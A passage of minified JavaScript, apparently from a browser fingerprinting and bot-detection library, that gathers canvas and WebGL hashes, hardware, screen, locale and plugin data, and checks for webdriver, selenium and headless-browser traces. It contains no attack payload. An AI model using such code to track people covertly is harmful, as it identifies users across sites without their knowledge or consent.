            var s6;
            var s7 = function () {
              var sW = document.createElement("canvas");
              sW.width = 240;
              sW.height = 140;
              sW.style.display = "inline";
              return [sW, sW.getContext("2d")];
            }();
            var s8 = _slicedToArray(s7, 2);
            var s9 = s8[0];
            var sM = s8[1];
            if (function (sW, ss) {
              return !!ss && (!!("toDataURL" in sW) || !!("convertToBlob" in sW));
            }(s9, sM)) {
              s5 = function (sW) {
                var ss;
                var sD;
                sW.rect(0, 0, 10, 10);
                sW.rect(2, 2, 6, 6);
                ss = !sW.isPointInPath(5, 5, "evenodd");
                sW.textBaseline = "alphabetic";
                sW.fillStyle = "#f60";
                sW.fillRect(125, 1, 62, 20);
                sW.fillStyle = "#069";
                sW.font = "11pt no-real-font-123";
                sD = "Cwm fjordbank 😃 gly";
                sW.fillText(sD, 2, 15);
                sW.fillStyle = "rgba(102, 204, 0, 0.2)";
                sW.font = "18pt Arial";
                sW.fillText(sD, 4, 45);
                sW.globalCompositeOperation = "multiply";
                sW.fillStyle = "rgb(255,0,255)";
                sW.beginPath();
                sW.arc(50, 50, 50, 0, Math.PI * 2, true);
                sW.closePath();
                sW.fill();
                sW.fillStyle = "rgb(0,255,255)";
                sW.beginPath();
                sW.arc(100, 50, 50, 0, Math.PI * 2, true);
                sW.closePath();
                sW.fill();
                sW.fillStyle = "rgb(255,255,0)";
                sW.beginPath();
                sW.arc(75, 100, 50, 0, Math.PI * 2, true);
                sW.closePath();
                sW.fill();
                sW.fillStyle = "rgb(255,0,255)";
                sW.arc(75, 75, 75, 0, Math.PI * 2, true);
                sW.arc(75, 75, 25, 0, Math.PI * 2, true);
                sW.fill("evenodd");
                return ss;
              }(sM);
              s6 = s9.toDataURL();
              return {
                w: s5,
                d: (0, Wh.hash)(s6)
              };
            } else {
              return {
                w: false,
                d: ""
              };
            }
          }
        },
        a3: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6 = Wm.acos || We;
            var s7 = Wm.acosh || We;
            var s8 = Wm.asin || We;
            var s9 = Wm.asinh || We;
            var sM = Wm.atanh || We;
            var sW = Wm.atan || We;
            var ss = Wm.sin || We;
            var sD = Wm.sinh || We;
            var sk = Wm.cos || We;
            var sL = Wm.cosh || We;
            var sX = Wm.tan || We;
            var sd = Wm.tanh || We;
            var sQ = Wm.exp || We;
            var sK = Wm.expm1 || We;
            var sU = Wm.log1p || We;
            return {
              acos: s6(0.12312423423423424),
              acosh: s7(1e+308),
              acoshPf: (s5 = 1e+154, Wm.log(s5 + Wm.sqrt(s5 * s5 - 1))),
              asin: s8(0.12312423423423424),
              asinh: s9(1),
              asinhPf: function (su) {
                return Wm.log(su + Wm.sqrt(su * su + 1));
              }(1),
              atanh: sM(0.5),
              atanhPf: function (su) {
                return Wm.log((1 + su) / (1 - su)) / 2;
              }(0.5),
              atan: sW(0.5),
              sin: ss(-1e+300),
              sinh: sD(1),
              sinhPf: function (su) {
                return Wm.exp(su) - 1 / Wm.exp(su) / 2;
              }(1),
              cos: sk(10.000000000123),
              cosh: sL(1),
              coshPf: function (su) {
                return (Wm.exp(su) + 1 / Wm.exp(su)) / 2;
              }(1),
              tan: sX(-1e+300),
              tanh: sd(1),
              tanhPf: function (su) {
                return (Wm.exp(su * 2) - 1) / (Wm.exp(su * 2) + 1);
              }(1),
              exp: sQ(1),
              expm1: sK(1),
              expm1Pf: Wm.exp(1) - 1,
              log1p: sU(10),
              log1pPf: Wm.log(11),
              powPI: Wm.pow(Wm.PI, -100)
            };
          }
        },
        a4: function () {
          var s5;
          var s6;
          var s7;
          var s8;
          var s9;
          var sM;
          var sW = window.performance;
          if (sW == null || !sW.now) {
            return null;
          }
          s5 = Infinity;
          s6 = -Infinity;
          s7 = sW.now();
          s8 = 0;
          for (; s8 < 50000; s8++) {
            sM = (s9 = sW.now()) - s7;
            s5 = Math.min(s5, sM);
            s6 = Math.max(s6, sM);
            s7 = s9;
          }
          return {
            minDelta: s5,
            maxDelta: s6
          };
        },
        a6: function () {
          return !!window.brave;
        },
        a7: function () {
          return !!navigator.vendor && !!M8();
        },
        a8: MM,
        a9: M7,
        b1: Ms,
        b2: function () {
          return !!window.opera;
        },
        b3: M6,
        b4: function () {
          return !!navigator.vendor && !!M9();
        },
        b5: {
          usedInFpjs: true,
          collect: function () {
            return navigator.cpuClass;
          }
        },
        b6: {
          usedInFpjs: true,
          collect: function () {
            return navigator.deviceMemory;
          }
        },
        b7: {
          usedInFpjs: true,
          collect: function () {
            return navigator.hardwareConcurrency;
          }
        },
        b8: function () {
          return navigator.language;
        },
        b9: {
          usedInFpjs: true,
          collect: function () {
            return navigator.languages;
          }
        },
        c1: function () {
          return navigator.level !== undefined;
        },
        c2: {
          usedInFpjs: true,
          collect: function () {
            return navigator.vendor;
          }
        },
        c3: function () {
          return !!navigator.onLine;
        },
        c4: {
          usedInFpjs: true,
          collect: function () {
            return navigator.platform;
          }
        },
        c5: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9;
            var sM;
            var sW = navigator.plugins;
            if (!sW) {
              return [];
            }
            s5 = [];
            s6 = 0;
            for (; s6 < sW.length; ++s6) {
              if (s7 = sW[s6]) {
                s8 = [];
                s9 = 0;
                for (; s9 < s7.length; ++s9) {
                  sM = s7[s9];
                  s8.push({
                    type: sM.type,
                    suffixes: sM.suffixes
                  });
                }
                s5.push({
                  name: s7.name,
                  description: s7.description,
                  mimeTypes: s8
                });
              }
            }
            return s5;
          }
        },
        c6: function () {
          return navigator.plugins.length;
        },
        c7: function () {
          return navigator.product;
        },
        c8: function () {
          return navigator.productSub;
        },
        c9: function () {
          return navigator.userAgent;
        },
        d1: function () {
          return typeof navigator.vibrate == "function";
        },
        d2: function () {
          return navigator.webdriver;
        },
        p9: function () {
          var s5;
          var s6 = "";
          for (s5 = 0; s5 < s2.length; s5++) {
            s6 += s3(navigator, s2[s5]);
          }
          return s6;
        },
        f4: function () {
          var s5 = screen;
          if (s5.availHeight) {
            return MN(s5.availHeight);
          } else {
            return null;
          }
        },
        f5: function () {
          var s5 = screen;
          if (s5.availWidth) {
            return MN(s5.availWidth);
          } else {
            return null;
          }
        },
        f6: {
          usedInFpjs: true,
          collect: function () {
            return screen.colorDepth;
          }
        },
        f7: function () {
          return screen.height;
        },
        f8: function () {
          return window.matchMedia(`(min-width: ${window.innerWidth - 1}px)`).matches;
        },
        f9: {
          usedInFpjs: true,
          collect: function () {
            if (M9() && MD() && MW()) {
              return null;
            } else {
              (s7 = [(s6 = function (s8) {
                return MR(MN(s8), null);
              })((s5 = screen).width), s6(s5.height)]).sort().reverse();
              return s7;
            }
            var s5;
            var s6;
            var s7;
          }
        },
        g1: function () {
          return screen.width;
        },
        g2: {
          usedInFpjs: true,
          collect: function () {
            var s6;
            var s7;
            var s8;
            var s9 = window.Intl?.DateTimeFormat;
            if (s9 && (s6 = new s9().resolvedOptions().timeZone)) {
              return s6;
            } else {
              s8 = new Date().getFullYear();
              s7 = -Math.max(MP(new Date(s8, 0, 1).getTimezoneOffset()), MP(new Date(s8, 6, 1).getTimezoneOffset()));
              return `UTC${s7 >= 0 ? "+" : ""}${s7}`;
            }
          }
        },
        g3: function () {
          var s5 = new Date().getFullYear();
          return Math.max(MP(new Date(s5, 0, 1).getTimezoneOffset()), MP(new Date(s5, 6, 1).getTimezoneOffset()));
        },
        g4: function () {
          return !!window.addEventListener;
        },
        g5: function () {
          return !!window.ActiveXObject;
        },
        g6: function () {
          return !!window.Buffer;
        },
        g7: function () {
          return !!window.callPhantom;
        },
        g8: function () {
          var s5;
          return (s5 = window.chrome) !== null && s5 !== undefined && !!s5.webstore;
        },
        g9: function () {
          return !!window.chrome;
        },
        h1: function () {
          return window.devicePixelRatio;
        },
        h2: function () {
          return !!window.DeviceOrientationEvent;
        },
        h3: function () {
          return !!window.emit;
        },
        h4: function () {
          return !!window.FileReader;
        },
        h5: function () {
          return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
        },
        h6: function () {
          return !!window.innerWidth;
        },
        h7: function () {
          return !!window.InstallTrigger;
        },
        h8: function () {
          var s5;
          return ((s5 = window) === null || s5 === undefined || (s5 = s5.Intl) === null || s5 === undefined || (s5 = s5.DateTimeFormat) === null || s5 === undefined || (s5 = s5.prototype) === null || s5 === undefined ? undefined : s5.toString()) === "[object Object]";
        },
        h9: function () {
          return !window.Intl || !!window.Intl.NumberFormat || new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
        },
        i1: function () {
          return !!window.mozInnerScreenY;
        },
        i2: function () {
          var s5;
          return ((s5 = window.Notification) === null || s5 === undefined ? undefined : s5.__proto__.toString().indexOf("EventTarget")) === -1;
        },
        i3: function () {
          return !!window.outerWidth;
        },
        i4: function () {
          return !!window.PointerEvent;
        },
        i5: function () {
          return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
        },
        i6: function () {
          return !!window.spawn;
        },
        i7: function () {
          return !!window.TouchEvent;
        },
        i8: function () {
          return !!window.XDomainRequest;
        },
        i9: function () {
          return !!window.XMLHttpRequest;
        },
        j3: function () {
          var s5;
          var s6;
          var s7;
          var s8;
          var s9 = document;
          if ((s5 = s9.body) === null || s5 === undefined || !s5.appendChild) {
            return false;
          }
          (s6 = s9.createElement("div")).innerHTML = "&nbsp;";
          s6.className = "adsbox";
          try {
            s9.body.appendChild(s6);
            return !(s7 = s9.querySelector(".adsbox")) || s7.offsetHeight === 0;
          } catch (sM) {
            if ((s8 = s6.parentNode) !== null && s8 !== undefined) {
              s8.removeChild(s6);
            }
            return false;
          }
        },
        j4: function () {
          return !!Array.prototype.forEach;
        },
        j5: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6 = document;
            try {
              s6.cookie = "cookietest=1; SameSite=Strict;";
              s5 = s6.cookie.indexOf("cookietest=") !== -1;
              s6.cookie = "cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return s5;
            } catch (s7) {
              return false;
            }
          }
        },
        j6: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            try {
              if (s6 = window.AudioContext || window.webkitAudioContext) {
                s7 = (s5 = new s6()).baseLatency;
                s5.close();
                return s7;
              } else {
                return "no-support";
              }
            } catch (s8) {
              if (s5 && typeof s5.close == "function") {
                s5.close();
              }
              return "error";
            }
          }
        },
        j7: function () {
          return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
        },
        j8: function () {
          if (typeof CSS != "undefined") {
            return CSS.supports("backdrop-filter", "blur(2px)");
          } else {
            return null;
          }
        },
        j9: function () {
          var s5;
          return ((s5 = window.HTMLCanvasElement) === null || s5 === undefined || (s5 = s5.prototype) === null || s5 === undefined || (s5 = s5.toBlob) === null || s5 === undefined ? undefined : s5.prototype) !== undefined;
        },
        k1: function () {
          return !!window.document.documentElement.getAttribute("driver");
        },
        k2: function () {
          return eval.toString().length;
        },
        k3: function () {
          try {
            throw "a";
          } catch (s5) {
            try {
              s5.toSource();
              return true;
            } catch (s6) {
              return false;
            }
          }
        },
        k5: function () {
          var s6;
          var s7;
          var s8 = document.createElement("iframe");
          s8.srcdoc = "blank page";
          document.body.appendChild(s8);
          s6 = _typeof(s8.contentWindow?.chrome);
          if ((s7 = s8).remove) {
            s8.remove();
          } else if (s7.removeNode) {
            s7.removeNode();
          }
          return !!s6;
        },
        k6: {
          usedInFpjs: true,
          collect: function () {
            if (M6() || M7()) {
              return null;
            }
            try {
              return !!window.indexedDB;
            } catch (s5) {
              return true;
            }
          }
        },
        k7: function () {
          if (typeof window.matchMedia != "function") {
            return null;
          } else {
            return window.matchMedia("(-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi)").matches || null;
          }
        },
        k8: {
          usedInFpjs: true,
          collect: function () {
            try {
              return !!window.localStorage;
            } catch (s5) {
              return true;
            }
          }
        },
        k9: function () {
          return !!window[WV] || !!document[WV];
        },
        l2: function () {
          var s5;
          var s6;
          var s7 = [];
          for (s5 = 0; s5 < navigator.mimeTypes.length; s5++) {
            s6 = navigator.mimeTypes[s5];
            s7.push({
              description: s6.description,
              type: s6.type,
              suffixes: s6.suffixes,
              enabledPlugin: {
                name: s6.enabledPlugin.name,
                description: s6.enabledPlugin.description,
                filename: s6.enabledPlugin.filename,
                length: s6.enabledPlugin.length
              }
            });
          }
          return s7;
        },
        l3: {
          usedInFpjs: true,
          collect: function () {
            return !!window.openDatabase;
          }
        },
        l4: function () {
          if ("memory" in window.performance) {
            return {
              limit: window.performance.memory.jsHeapSizeLimit,
              total: window.performance.memory.totalJSHeapSize,
              used: window.performance.memory.usedJSHeapSize
            };
          } else {
            return null;
          }
        },
        l5: function () {
          var s5;
          var s6 = document.createElement("iframe");
          s6.setAttribute("sandbox", "allow-same-origin allow-scripts");
          s6.src = "about:blank";
          s6.style.display = "none";
          document.body.appendChild(s6);
          s5 = s6.contentWindow.navigator.userAgent;
          s6.remove();
          return navigator.userAgent !== s5;
        },
        l6: function () {
          return !!window.document.documentElement.getAttribute("selenium");
        },
        l8: {
          usedInFpjs: true,
          collect: function () {
            try {
              return !!window.sessionStorage;
            } catch (s5) {
              return true;
            }
          }
        },
        m1: function () {
          return !!W3("dark") || !W3("light") && null;
        },
        m2: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6 = navigator;
            var s7 = 0;
            if (s6.maxTouchPoints !== undefined) {
              s7 = MN(s6.maxTouchPoints);
            } else if (s6.msMaxTouchPoints !== undefined) {
              s7 = s6.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              s5 = true;
            } catch (s8) {
              s5 = false;
            }
            return {
              mTP: s7,
              tE: s5,
              tS: "ontouchstart" in window
            };
          }
        },
        m3: function () {
          return !!window.document.documentElement.getAttribute("webdriver");
        },
        m5: function () {
          return window.XPathResult !== undefined || document.XPathResult !== undefined;
        },
        m7: function () {
          return "00000000000000000000000000000000";
        },
        m8: function () {
          return typeof navigator.getBattery == "function";
        },
        m9: function () {
          return !!window.DeviceMotionEvent;
        },
        n3: function () {
          if (screen.orientation) {
            return {
              type: screen.orientation.type,
              angle: screen.orientation.angle
            };
          } else {
            return null;
          }
        },
        n4: function () {
          if (visualViewport) {
            return {
              w: visualViewport.width,
              h: visualViewport.height,
              s: visualViewport.scale,
              ol: visualViewport.offsetLeft,
              ot: visualViewport.offsetTop
            };
          } else {
            return null;
          }
        },
        n5: function () {
          var s5 = document.createElement("video");
          return {
            h264: s5.canPlayType("video/mp4; codecs=\"avc1.42E01E\""),
            h265: s5.canPlayType("video/mp4; codecs=\"hev1.1.6.L93.B0\""),
            vp8: s5.canPlayType("video/webm; codecs=\"vp8\""),
            vp9: s5.canPlayType("video/webm; codecs=\"vp9\""),
            av1: s5.canPlayType("video/mp4; codecs=\"av01.0.05M.08\""),
            theora: s5.canPlayType("video/ogg; codecs=\"theora\"")
          };
        },
        n6: {
          usedInFpjs: true,
          collect: function () {
            return navigator.pdfViewerEnabled;
          }
        },
        n7: function () {
          var s5;
          var s6;
          var s7;
          var s8;
          var s9;
          var sM;
          var sW;
          var ss;
          var sD = ["Array", "Symbol", "Promise"];
          var sk = new Set(sD);
          var sL = new Set();
          for (s5 = 0; s5 < sD.length; s5++) {
            if ((s6 = window[sD[s5]]) !== undefined) {
              sL.add(s6);
            }
          }
          if (sL.size === 0) {
            return [];
          }
          s7 = Object.getOwnPropertyDescriptors(window);
          s8 = Object.keys(s7);
          s9 = [];
          sM = 0;
          for (; sM < s8.length; sM++) {
            sW = s8[sM];
            if (!sk.has(sW)) {
              if ("value" in (ss = s7[sW]) && sL.has(ss.value)) {
                s9.push(sW);
              }
            }
          }
          return s9;
        },
        n9: function () {
          var s5 = document.documentElement.getBoundingClientRect();
          return {
            x: s5.x,
            y: s5.y,
            left: s5.left,
            right: s5.right,
            bottom: s5.bottom,
            height: s5.height,
            top: s5.top,
            width: s5.width
          };
        },
        o1: {
          usedInFpjs: true,
          collect: function () {
            var s5 = window.ApplePaySession;
            if (typeof (s5 == null ? undefined : s5.canMakePayments) != "function") {
              return WP.NoAPI;
            }
            if (function () {
              var s6;
              var s7 = window;
              while (true) {
                if (!(s6 = s7.parent) || s6 === s7) {
                  return false;
                }
                try {
                  if (s6.location.origin !== s7.location.origin) {
                    return true;
                  }
                } catch (s8) {
                  if (s8 instanceof Error && s8.name === "SecurityError") {
                    return true;
                  }
                  throw s8;
                }
                s7 = s6;
              }
            }()) {
              return WP.NotAvailableInFrame;
            }
            try {
              if (s5.canMakePayments()) {
                return WP.Enabled;
              } else {
                return WP.Disabled;
              }
            } catch (s6) {
              return function (s7) {
                if (s7 instanceof Error && s7.name === "InvalidAccessError" && /\bfrom\b.*\binsecure\b/i.test(s7.message)) {
                  return WP.NotAvailableInInsecureContext;
                }
                throw s7;
              }(s6);
            }
          }
        },
        o2: {
          usedInFpjs: true,
          collect: function () {
            var s5 = new Float32Array(1);
            var s6 = new Uint8Array(s5.buffer);
            s5[0] = Infinity;
            s5[0] = s5[0] - s5[0];
            return s6[3];
          }
        },
        o3: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            s5 = 0;
            s6 = ["rec2020", "p3", "srgb"];
            for (; s5 < s6.length; s5++) {
              s7 = s6[s5];
              if (matchMedia(`(color-gamut: ${s7})`).matches) {
                return s7;
              }
            }
            return null;
          }
        },
        o4: {
          usedInFpjs: true,
          collect: function () {
            if (Mo("no-preference")) {
              return WY.None;
            } else if (Mo("high") || Mo("more")) {
              return WY.More;
            } else if (Mo("low") || Mo("less")) {
              return WY.Less;
            } else if (Mo("forced")) {
              return WY.ForcedColors;
            } else {
              return null;
            }
          }
        },
        o5: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            if (window.Intl) {
              if (s5 = window.Intl.DateTimeFormat) {
                if ((s6 = s5().resolvedOptions().locale) || s6 === "") {
                  return s6;
                } else {
                  return WF.LocaleNotAvailable;
                }
              } else {
                return WF.DateTimeFormatNotSupported;
              }
            } else {
              return WF.IntlAPINotSupported;
            }
          }
        },
        o8: {
          usedInFpjs: true,
          collect: function () {
            return !!MZ("active") || !MZ("none") && null;
          }
        },
        o9: {
          usedInFpjs: true,
          collect: function () {
            return !!Mf("high") || !Mf("standard") && null;
          }
        },
        p1: {
          usedInFpjs: true,
          collect: function () {
            return !!ME("inverted") || !ME("none") && null;
          }
        },
        p2: {
          usedInFpjs: true,
          collect: function () {
            if (!matchMedia("(min-monochrome: 0)").matches) {
              return null;
            }
            for (var s5 = 0; s5 <= Wo; ++s5) {
              if (matchMedia(`(max-monochrome: ${s5})`).matches) {
                return s5;
              }
            }
            throw new Error("Too high value");
          }
        },
        p3: {
          usedInFpjs: true,
          collect: function () {
            return navigator.oscpu || null;
          }
        },
        p4: {
          usedInFpjs: true,
          collect: function () {
            var s6 = document.createElement("a");
            var s7 = s6.attributionSourceId ?? s6.attributionsourceid;
            if (s7 === undefined) {
              return null;
            } else {
              return String(s7);
            }
          }
        },
        p5: {
          usedInFpjs: true,
          collect: function () {
            return !!MB("reduce") || !MB("no-preference") && null;
          }
        },
        p6: {
          usedInFpjs: true,
          collect: function () {
            return !!Mj("reduce") || !Mj("no-preference") && null;
          }
        },
        p8: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9 = [];
            s5 = 0;
            s6 = ["chrome", "safari", "__crWeb", "__gCrWeb", "yandex", "__yb", "__ybro", "__firefox__", "__edgeTrackingPreventionStatistics", "webkit", "oprt", "samsungAr", "ucweb", "UCShellJava", "puffinDevice"];
            for (; s5 < s6.length; s5++) {
              s7 = s6[s5];
              if ((s8 = window[s7]) && _typeof(s8) === "object") {
                s9.push(s7);
              }
            }
            return s9.sort();
          }
        },
        a5: function () {
          function s5(ss, sD) {
            if (sM) {
              var sk = sM.createShader(35633 - ss);
              if (sW && sk) {
                sM.shaderSource(sk, sD);
                sM.compileShader(sk);
                sM.attachShader(sW, sk);
              }
            }
          }
          var s6;
          var s7;
          var s8;
          var s9;
          var sM = function () {
            var ss;
            var sD;
            var sk;
            var sL;
            var sX = document.createElement("canvas");
            sX.addEventListener("webglCreateContextError", function () {
              return ss = undefined;
            });
            sD = 0;
            sk = ["webgl", "experimental-webgl"];
            for (; sD < sk.length; sD++) {
              sL = sk[sD];
              try {
                ss = sX.getContext(sL);
              } catch (sd) {}
              if (ss) {
                break;
              }
            }
            return ss;
          }();
          var sW = sM == null ? undefined : sM.createProgram();
          if (sM && sW) {
            sM.clearColor(0, 0, 1, 1);
            s5(0, "attribute vec2 p;uniform float t;void main(){float s=sin(t);float c=cos(t);gl_Position=vec4(p*mat2(c,s,-s,c),1,1);}");
            s5(1, "void main(){gl_FragColor=vec4(1,0,0,1);}");
            sM.linkProgram(sW);
            sM.useProgram(sW);
            sM.enableVertexAttribArray(0);
            s6 = sM.getUniformLocation(sW, "t");
            s7 = sM.createBuffer();
            s8 = 34962;
            sM.bindBuffer(s8, s7);
            sM.bufferData(s8, new Float32Array([0, 1, -1, -1, 1, -1]), 35044);
            sM.vertexAttribPointer(0, 2, 5126, false, 0, 0);
            sM.clear(16384);
            sM.uniform1f(s6, 3.65);
            sM.drawArrays(4, 0, 3);
            s9 = sM.canvas.toDataURL();
            return (0, WB.hash)(s9, false);
          } else {
            return null;
          }
        },
        j1: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9;
            var sM;
            var sW;
            var ss = W4(Wi);
            if (ss) {
              if (W9(ss)) {
                sW = W8() ? null : ss.getExtension(Ww);
                return {
                  vn: ((s5 = ss.getParameter(ss.VERSION)) === null || s5 === undefined ? undefined : s5.toString()) || "",
                  vr: ((s6 = ss.getParameter(ss.VENDOR)) === null || s6 === undefined ? undefined : s6.toString()) || "",
                  vU: sW ? (s7 = ss.getParameter(sW.UNMASKED_VENDOR_WEBGL)) === null || s7 === undefined ? undefined : s7.toString() : "",
                  r: ((s8 = ss.getParameter(ss.RENDERER)) === null || s8 === undefined ? undefined : s8.toString()) || "",
                  rU: sW ? (s9 = ss.getParameter(sW.UNMASKED_RENDERER_WEBGL)) === null || s9 === undefined ? undefined : s9.toString() : "",
                  sLV: ((sM = ss.getParameter(ss.SHADING_LANGUAGE_VERSION)) === null || sM === undefined ? undefined : sM.toString()) || ""
                };
              } else {
                return Wc;
              }
            } else {
              return WO;
            }
          }
        },
        j2: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9;
            var sM;
            var sW;
            var ss;
            var sD;
            var sk;
            var sL;
            var sX;
            var sd;
            var sQ;
            var sK;
            var sU;
            var su;
            var sl;
            var sy;
            var sI;
            var sR;
            var sC;
            var sP;
            var sN;
            var sv;
            var sa = W4(Wi);
            if (!sa) {
              return WO;
            }
            if (!W9(sa)) {
              return Wc;
            }
            s5 = sa.getSupportedExtensions();
            if (s6 = sa.getContextAttributes()) {
              s8 = Object.keys(s6);
              s7 = Array(s8.length);
              s9 = 0;
              for (; s9 < s8.length; s9++) {
                sM = s8[s9];
                s7[s9] = sM + "=" + s6[sM];
              }
            } else {
              s7 = [];
            }
            sW = W6(sa);
            ss = Array(sW.length);
            sD = 0;
            for (; sD < sW.length; sD++) {
              sL = sa[sk = sW[sD]];
              ss[sD] = sk + "=" + sL;
              if (Wn.has(sL)) {
                ss[sD] += "=" + sa.getParameter(sL);
              }
            }
            sX = [];
            if (s5) {
              for (sd = 0; sd < s5.length; sd++) {
                if (((sQ = s5[sd]) !== Ww || !W8()) && (sK = sa.getExtension(sQ))) {
                  sU = W6(sK);
                  su = 0;
                  for (; su < sU.length; su++) {
                    sy = sK[sl = sU[su]];
                    sX.push(`${sl}=${sy}${WZ.has(sy) ? "=" + sa.getParameter(sy) : ""}`);
                  }
                }
              }
            }
            sI = Array(Wf.length * WE.length);
            sR = 0;
            for (; sR < Wf.length; sR++) {
              for (sC = 0; sC < WE.length; sC++) {
                sv = W5(sa, sP = Wf[sR], sN = WE[sC]);
                sI[sR * WE.length + sC] = sP + "." + sN + "=" + sv.join(",");
              }
            }
            sX.sort();
            ss.sort();
            return {
              cA: s7,
              p: ss,
              sP: sI,
              e: s5,
              eP: sX
            };
          }
        }
      },
      parameterizedFactors: {
        m10: {
          createCollector: function (s5) {
            return _asyncToGenerator(_regenerator().m(function s6() {
              var s7;
              return _regenerator().w(function (s8) {
                while (1) {
                  switch (s8.n) {
                    case 0:
                      if (s5.pow) {
                        s8.n = 1;
                        break;
                      }
                      throw new Error("Challenge was not provided");
                    case 1:
                      s8.n = 2;
                      return (0, WS.calculateNonce)(s5.pow);
                    case 2:
                      s7 = s8.v;
                      return s8.a(2, s7.nonce);
                  }
                }
              }, s6);
            }));
          }
        }
      }
    };
    M0.collect = function (s5 = {}) {
      return function (s6) {
        return Mh.apply(this, arguments);
      }(s4, s5);
    };
    return M0;
  }({});